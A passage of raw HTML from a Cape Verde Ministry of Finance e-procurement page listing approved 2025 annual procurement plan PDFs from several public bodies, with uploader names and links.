ibrary_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_folderId=206036">Recente</a></li><li data-onclick="null" tabindex="-1"><button class="btn dropdown-item btn-sm btn-link" aria-label="Tipos de documentos" type="null">Tipos de documentos</button></li></ul></div></div></li><li class="nav-item"><a class=" nav-link nav-link-monospaced order-arrow-up-active" href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view/206036?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation=recent&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry=5&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType=desc" title="Descendente"><svg class="lexicon-icon lexicon-icon-order-arrow" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#order-arrow"/></svg></a></li></ul><div class="navbar-form navbar-form-autofit navbar-overlay navbar-overlay-sm-down"><div class="container-fluid container-fluid-max-xl"><form action="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_mvcRenderCommandName=%2Fdocument_library%2Fsearch&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_repositoryId=89288&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_searchRepositoryId=89288&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_folderId=206036&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_searchFolderId=206036&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_showSearchInfo=true" method="GET" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_null" role="search"><div class="input-group"><div class="input-group-item"><input aria-label="Search" class="form-control input-group-inset input-group-inset-after" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_keywords" placeholder="Pesquisar por:" ref="search" type="text"/><span class="input-group-inset-item input-group-inset-item-after"><button class="btn navbar-breakpoint-d-none btn-unstyled" aria-label="times" type="null"><svg class="lexicon-icon lexicon-icon-times" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#times"/></svg></button><button class="btn btn-unstyled" aria-label="search" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button></span></div></div><input name="p_p_mode" type="hidden" value="view"/><input name="p_p_state" type="hidden" value="normal"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_searchFolderId" type="hidden" value="206036"/><input name="p_p_id" type="hidden" value="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9"/><input name="p_p_lifecycle" type="hidden" value="0"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_searchRepositoryId" type="hidden" value="89288"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_folderId" type="hidden" value="206036"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_showSearchInfo" type="hidden" value="true"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_mvcRenderCommandName" type="hidden" value="/document_library/search"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_repositoryId" type="hidden" value="89288"/></form></div></div><ul class="navbar-nav"><li class="nav-item navbar-breakpoint-d-none"><button class="btn nav-link nav-link-monospaced btn-unstyled" aria-label="search" type="null"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button></li><li class="nav-item"><button class="btn nav-link nav-link-monospaced btn-unstyled" aria-label="info-circle-open" title="Informação" type="null"><svg class="lexicon-icon lexicon-icon-info-circle-open" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#info-circle-open"/></svg></button></li><li class="dropdown nav-item"><div class="dropdown"><button aria-expanded="false" aria-haspopup="true" aria-label="toggle" class="dropdown-toggle btn nav-link nav-link-monospaced btn-unstyled" data-onclick="toggle" ref="triggerButton" title="Estilo de exibição" type="button"><svg class="lexicon-icon lexicon-icon-list" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#list"/></svg></button><div class="dropdown-menu dropdown-menu-indicator-start" ref="menu"><ul class="list-unstyled"><li data-onclick="null" tabindex="-1"><a class=" dropdown-item active" href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view/206036?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation=recent&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry=13&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry=5&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_displayStyle=descriptive"><span class="dropdown-item-indicator"><svg class="lexicon-icon lexicon-icon-list" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#list"/></svg></span>Lista</a></li></ul></div></div></li></ul></div></nav></div> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_documentLibraryContainer"> <div class="closed sidenav-container sidenav-right" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_infoPanelId"> <div class="info-panel sidenav-menu-slider"> <div class="sidebar sidebar-default sidenav-menu"> <a href="javascript:;" class="icon-monospaced sidenav-close visible-xs-block" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_qfkd__column2__2" ><svg class="lexicon-icon lexicon-icon-times" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#times"></use></svg></a> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_sidebarPanel"> <div class="sidebar-header"> <ul class="sidebar-actions"> <li> </li> <li> </li> </ul> <h4 class="sidebar-title">Plano Anual de Aquisições</h4> <h5 class="sidebar-subtitle"> Pasta </h5> </div> <input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_tabs1TabsScroll" type="hidden" /> <nav class="navbar navbar-default navbar-no-collapse"> <div class="container-fluid"> <ul class="nav navbar-nav"> <li class="tab active" data-tab-name="details" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_tabs110010111697105108115TabsId"> <a href="javascript:;" onClick=""> Detalhes </a> </li> </ul> </li> </ul> </div> </nav> <div class="" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_tabs110010111697105108115TabsSection"> <div class="sidebar-body"> <dl class="sidebar-block"> <dt class="sidebar-dt"> Nº de Itens </dt> <dd class="sidebar-dd"> 14 </dd> <dt class="sidebar-dt"> Criado </dt> <dd class="sidebar-dd"> Admin MF </dd> </dl> </div> </div> </div> </div> </div> <div class="sidenav-content"> <div class="document-library-breadcrumb" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_breadcrumbContainer"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_breadcrumbs-defaultScreen"> <ul aria-label="Documentos e Media" class="breadcrumb breadcrumb-horizontal" role="navigation"> <li class="active" aria-current="page"> Início </li> </ul> </div> </div> <form action="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_mvcRenderCommandName=%2Fdocument_library%2Fedit_file_entry" class="form " data-fm-namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fm2" method="get" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fm2" > <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_formDate"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_formDate"     type="hidden" value="1768759999856"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_cmd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_cmd"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect"     type="hidden" value="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view/206036?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation=recent&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder=&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol=modifiedDate&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder=&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry=13&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType=asc&amp;p_r_p_resetCur=false&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry=5"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_repositoryId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_repositoryId"     type="hidden" value="89288"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_newFolderId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_newFolderId"     type="hidden" value=""   /> <div class="document-container"> <div class="document-container" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_entriesContainer"> <div class=" lfr-search-container-wrapper main-content-body"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_entriesSearchContainer"> <div class="list-group-header"> <div class="list-group-header-title"> Documentos </div> </div> <ul class="list-group list-group-notification show-quick-actions-on-hover"> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Plano Anual de Aquisições 2025.pdf" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_rowIdsFileEntry" title="Selecionar" type="checkbox" value="5140756" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						










































	<div class="aspect-ratio-bg-cover click-selector sticker sticker-static" style="background-image: url('https://www.mf.gov.cv/documents/89288/5116971/Plano+Anual+de+Aquisi%C3%A7%C3%B5es+2025.pdf/aef6e9f9-1f11-7aa9-8ea2-ab6e0b2cc3ed?version=1.0&amp;t=1738347970471&amp;documentThumbnail=1')">
		<img alt="thumbnail" class="sr-only" src="https://www.mf.gov.cv/documents/89288/5116971/Plano+Anual+de+Aquisi%C3%A7%C3%B5es+2025.pdf/aef6e9f9-1f11-7aa9-8ea2-ab6e0b2cc3ed?version=1.0&amp;t=1738347970471&amp;documentThumbnail=1" /> </div> </div> <div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent"> <h5 class="text-default"> jose.pina@aac.cv jose.pina@aac.cv, modificado 11 Meses atrás. </h5> <h4> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view_file/5140756?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview%2F206036%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry%3D13%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%3D5" > Plano Anual de Aquisições 2025.pdf </a> </h4> <span class="h5 text-default"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> <span class="h5 text-default"> Planos Anual de Aquisições </span> </div> <div class=" autofit-col" data-qa-id="rowItemContent"> </div> </li> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Plano Anual de Aquisições Pró-Garante 2025.pdf" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_rowIdsFileEntry" title="Selecionar" type="checkbox" value="5140922" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						










































	<div class="aspect-ratio-bg-cover click-selector sticker sticker-static" style="background-image: url('https://www.mf.gov.cv/documents/89288/5116971/Plano+Anual+de+Aquisi%C3%A7%C3%B5es+Pr%C3%B3-Garante+2025.pdf/78b47600-b698-4ffd-39b7-2e07f0f619be?version=1.0&amp;t=1738347930479&amp;documentThumbnail=1')">
		<img alt="thumbnail" class="sr-only" src="https://www.mf.gov.cv/documents/89288/5116971/Plano+Anual+de+Aquisi%C3%A7%C3%B5es+Pr%C3%B3-Garante+2025.pdf/78b47600-b698-4ffd-39b7-2e07f0f619be?version=1.0&amp;t=1738347930479&amp;documentThumbnail=1" /> </div> </div> <div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent"> <h5 class="text-default"> Carla Baessa, modificado 11 Meses atrás. </h5> <h4> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view_file/5140922?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview%2F206036%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry%3D13%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%3D5" > Plano Anual de Aquisições Pró-Garante 2025.pdf </a> </h4> <span class="h5 text-default"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> <span class="h5 text-default"> Planos Anual de Aquisições </span> </div> <div class=" autofit-col" data-qa-id="rowItemContent"> </div> </li> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Plano Anual de Aquisições - CMSAL - 2025.pdf" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_rowIdsFileEntry" title="Selecionar" type="checkbox" value="5140506" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						










































	<div class="aspect-ratio-bg-cover click-selector sticker sticker-static" style="background-image: url('https://www.mf.gov.cv/documents/89288/5116971/Plano+Anual+de+Aquisi%C3%A7%C3%B5es+-+CMSAL+-+2025.pdf/6b81b7c9-136b-43ca-fe20-ef73cd64035f?version=1.0&amp;t=1738347886751&amp;documentThumbnail=1')">
		<img alt="thumbnail" class="sr-only" src="https://www.mf.gov.cv/documents/89288/5116971/Plano+Anual+de+Aquisi%C3%A7%C3%B5es+-+CMSAL+-+2025.pdf/6b81b7c9-136b-43ca-fe20-ef73cd64035f?version=1.0&amp;t=1738347886751&amp;documentThumbnail=1" /> </div> </div> <div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent"> <h5 class="text-default"> Edil Joel Neves Cardoso, modificado 11 Meses atrás. </h5> <h4> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view_file/5140506?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview%2F206036%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry%3D13%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%3D5" > Plano Anual de Aquisições - CMSAL - 2025.pdf </a> </h4> <span class="h5 text-default"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> <span class="h5 text-default"> Planos Anual de Aquisições </span> </div> <div class=" autofit-col" data-qa-id="rowItemContent"> </div> </li> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Plano Anual de Aquisições Instituto do Emprego e Formação Profissional (IEFP) 2025.pdf" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_rowIdsFileEntry" title="Selecionar" type="checkbox" value="5140346" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						










































	<div class="aspect-ratio-bg-cover click-selector sticker sticker-static" style="background-image: url('https://www.mf.gov.cv/documents/89288/5116971/Plano+Anual+de+Aquisi%C3%A7%C3%B5es++Instituto+do+Emprego+e+Forma%C3%A7%C3%A3o+Profissional+%28IEFP%29++2025.pdf/4093a62e-fedd-fa07-2588-9d82273bdcc8?version=1.0&amp;t=1738347861941&amp;documentThumbnail=1')">
		<img alt="thumbnail" class="sr-only" src="https://www.mf.gov.cv/documents/89288/5116971/Plano+Anual+de+Aquisi%C3%A7%C3%B5es++Instituto+do+Emprego+e+Forma%C3%A7%C3%A3o+Profissional+%28IEFP%29++2025.pdf/4093a62e-fedd-fa07-2588-9d82273bdcc8?version=1.0&amp;t=1738347861941&amp;documentThumbnail=1" /> </div> </div> <div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent"> <h5 class="text-default"> Pedro Lopes, modificado 11 Meses atrás. </h5> <h4> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view_file/5140346?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview%2F206036%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry%3D13%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%3D5" > Plano Anual de Aquisições Instituto do Emprego e Formação Profissional (IEFP) 2025.pdf </a> </h4> <span class="h5 text-default"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> <span class="h5 text-default"> Planos Anual de Aquisições </span> </div> <div class=" autofit-col" data-qa-id="rowItemContent"> </div> </li> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Plano Anual de Aquisição 2025 - ARES" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_rowIdsFileEntry" title="Selecionar" type="checkbox" value="5140312" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						










































	<div class="aspect-ratio-bg-cover click-selector sticker sticker-static" style="background-image: url('https://www.mf.gov.cv/documents/89288/5116971/Plano+Anual+de+Aquisi%C3%A7%C3%A3o+2025+-+ARES.pdf/717f8092-1160-f1ff-2f90-9685ecb76766?version=1.0&amp;t=1738347827683&amp;documentThumbnail=1')">
		<img alt="thumbnail" class="sr-only" src="https://www.mf.gov.cv/documents/89288/5116971/Plano+Anual+de+Aquisi%C3%A7%C3%A3o+2025+-+ARES.pdf/717f8092-1160-f1ff-2f90-9685ecb76766?version=1.0&amp;t=1738347827683&amp;documentThumbnail=1" /> </div> </div> <div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent"> <h5 class="text-default"> AgÃªncia Reguladora do Ensino Superior ARES, modificado 11 Meses atrás. </h5> <h4> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view_file/5140312?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview%2F206036%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry%3D13%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%3D5" > Plano Anual de Aquisição 2025 - ARES </a> </h4> <span class="h5 text-default"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> <span class="h5 text-default"> Planos Anual de Aquisições </span> </div> <div class=" autofit-col" data-qa-id="rowItemContent"> </div> </li> <li class="lfr-template list-group-item"></li> </ul> <div class="taglib-search-iterator-page-iterator-bottom"> <div class="pagination-bar" data-qa-id="paginator" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_entriesPageIteratorBottom"> <div class="dropdown pagination-items-per-page"> <a class="dropdown-toggle" data-toggle="dropdown" href="javascript:;" role="button">5 Entradas <span id="jbfs__column2__2"><svg class="lexicon-icon lexicon-icon-caret-double-l" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#caret-double-l"></use></svg></span> </a> <ul class="dropdown-menu dropdown-menu-top"> <li> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view/206036?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry=5" onClick="">5</a> </li> <li> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view/206036?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry=10" onClick="">10</a> </li> <li> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view/206036?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry=20" onClick="">20</a> </li> <li> <a 